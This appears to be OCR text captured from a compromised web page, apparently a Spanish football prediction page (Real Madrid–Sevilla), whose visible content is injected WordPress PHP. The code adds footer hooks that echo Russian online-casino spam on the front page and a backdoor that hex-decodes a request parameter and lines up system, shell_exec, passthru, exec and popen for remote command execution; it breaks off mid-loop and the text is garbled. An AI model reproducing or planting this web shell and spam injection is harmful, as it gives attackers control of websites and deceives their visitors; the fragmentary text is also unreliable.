
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
REAL MADRID SEVILLA
PRONÓSTICO